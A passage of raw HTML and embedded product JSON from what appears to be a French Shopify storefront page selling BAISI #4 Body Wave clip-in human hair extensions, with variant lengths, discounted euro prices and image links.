pg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","width":960},{"alt":null,"id":21543905198242,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","width":960},{"alt":null,"id":21543905231010,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"687\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eMatériel De Cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e100% Cheveux Vierges \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eBody Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLongueur \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e10-26 Pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eQuantité\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e8 Pièces par lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eplus d'un an d'utilisation avec de bons soins\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e#4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003ePoids\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e120g\/lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eColorer \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}</script>
    </div>
  </div>

  
</div>
<div class="testprice"><script type="text/template" data-variant-id="39903751209122">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€100,50</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€18,09</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€82,41</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script>
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€100,50</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€18,09</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€82,41</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div><script type="text/template" data-variant-id="39903751241890">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€109,50</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€19,71</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€89,79</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="39903751274658">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€115,50</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€20,79</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€94,71</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="39903751307426">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€121,50</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€21,87</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€99,63</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="39903751340194">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€129,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€23,22</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€105,78</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="39903751372962">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€138,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€24,84</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€113,16</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="39903751405730">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€148,50</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€26,73</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€121,77</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="39903751438498">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€162,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€29,16</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€132,84</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script><script type="text/template" data-variant-id="39903751471266">
          <div class='discountItempirce'> <span class='oldPirce'><span class="notranslate ht-money">€183,00</span>  </span><span class='discountCode'><div  style='margin-right: 5px;'>-</div><span class="notranslate ht-money">€32,94</span></span><span class='discountPirce'>  <span class="notranslate ht-money">€150,06</span></span>
                    <div class='openPrice' onclick='openprice()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3ba8fc4eca1a0064a965f02987a6dc8c.png?v=1745481754'></div> <div class='nowBuy'>ACHETER MAINTENANT</div>     </div>
      
                         
                      </div></script></div>
<div class="priceDialog ">
  <div class="priceDiaBox">
    <div class="DiaBoxTOP">
      <div>Meilleure offre exclusive</div>
      <div class="closeDig" onclick="closeprice()">
        <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_1.png?v=1745482802">
      </div>
    </div>
    <div class="DiaBoxBottom">
      <div class="DiaBoxBottomleft">Remises sur les produits</div>
      <div class="DiaBoxBottomright">
        
          <div class="bottomTPrice"></div>
        
      </div>
    </div>
    <div class="DiaBoxCent">
      <div class="estimated-center">
        <div class="centerPrice"></div>
      </div>

      <div class="estimated-right">
        <div class="estimated-bottom">
          
            <div class="bottomPrice"></div>
          
        </div>
        <div class="estimated-top">
          <div class="topPrice"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="tip" id="tip">
  <img
    loading="lazy"
    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/tippo.png?v=1710230210"
    alt="Image description"
  >
</div>

<div class='hsitoryique' id='hsitoryique'>Navigation historique</div>
<div class='history_list' id='history_list'></div>

<script>
// 找到要插入产品的父元素
const container = document.getElementById('history_list');
  var product={"id":6751770345634,"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","handle":"baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","description":"\u003ctable width=\"687\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eMatériel De Cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e100% Cheveux Vierges \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eBody Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLongueur \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e10-26 Pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eQuantité\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e8 Pièces par lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eplus d'un an d'utilisation avec de bons soins\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e#4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003ePoids\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e120g\/lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eColorer \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2021-05-14T15:44:20+08:00","created_at":"2021-05-14T15:44:20+08:00","vendor":"BAISI HAIR","type":"Cheveux Clip-ins \u0026 Fusion","tags":["General"],"price":10050,"price_min":10050,"price_max":18300,"available":true,"price_varies":true,"compare_at_price":33500,"compare_at_price_min":33500,"compare_at_price_max":61000,"compare_at_price_varies":true,"variants":[{"id":39903751209122,"title":"10","option1":"10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 10","public_title":"10","options":["10"],"price":10050,"weight":500,"compare_at_price":33500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751241890,"title":"12","option1":"12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 12","public_title":"12","options":["12"],"price":10950,"weight":500,"compare_at_price":36500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751274658,"title":"14","option1":"14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 14","public_title":"14","options":["14"],"price":11550,"weight":500,"compare_at_price":38500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751307426,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 16","public_title":"16","options":["16"],"price":12150,"weight":500,"compare_at_price":40500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751340194,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 18","public_title":"18","options":["18"],"price":12900,"weight":500,"compare_at_price":43000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751372962,"title":"20","option1":"20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 20","public_title":"20","options":["20"],"price":13800,"weight":500,"compare_at_price":46000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751405730,"title":"22","option1":"22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 22","public_title":"22","options":["22"],"price":14850,"weight":500,"compare_at_price":49500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751438498,"title":"24","option1":"24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 24","public_title":"24","options":["24"],"price":16200,"weight":500,"compare_at_price":54000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751471266,"title":"26","option1":"26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 26","public_title":"26","options":["26"],"price":18300,"weight":500,"compare_at_price":61000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","options":["Longueur"],"media":[{"alt":null,"id":21584969957538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","width":960},{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","width":960},{"alt":null,"id":21543905099938,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","width":960},{"alt":null,"id":21543905132706,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","width":960},{"alt":null,"id":21543905165474,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","width":960},{"alt":null,"id":21543905198242,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","width":960},{"alt":null,"id":21543905231010,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"687\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eMatériel De Cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e100% Cheveux Vierges \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eBody 